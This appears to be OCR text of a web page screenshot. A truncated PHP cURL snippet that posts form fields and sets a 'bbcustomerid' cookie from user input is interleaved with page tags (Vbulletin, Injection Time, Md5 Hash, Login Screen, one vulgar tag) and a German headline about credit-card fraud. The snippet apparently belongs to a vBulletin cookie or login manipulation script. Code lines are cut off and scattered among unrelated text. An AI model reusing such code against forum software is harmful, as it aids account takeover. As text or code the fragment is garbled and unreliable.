
//url-ify the data for the POST

foreach($fields as $key=>$value) { $fields_string .= $key.'='.$va
rtrim($fields_string, '&');

//open connection

$ch = curl_init();

//set the url, number of POST vars, POST data

curl_setopt($ch,CURLOPT_URL, $url);

Tags:
curl_setopt($ch,CURLOPT_POST, count($fields));

Ajax
Amp
Bitch
Boxhead
Customer Number
curl_setopt($ch,CURLOPT_POSTFIELDS, $fields_string);

Ghost
Html Code
Injection Time
Login Screen
Lt
curl_setopt($ch, CURLOPT_COOKIESESSION, TRUE);

Md5 Hash
Php Script
Php Urlencode
Set Cookie
curl_setopt($ch, CURLOPT_COOKIE, 'bbcustomerid='.$_POST['
Setcookie
Software Version
Step 1
Step 2
Vbulletin
//execute post

$result = curl_exec($ch);

//close connection

Voriger Artikel
curl_close($ch);

Kreditkartenbetrug : Duo nach
exit();

millionenschwerem Cyber-Coup vor Gericht
}
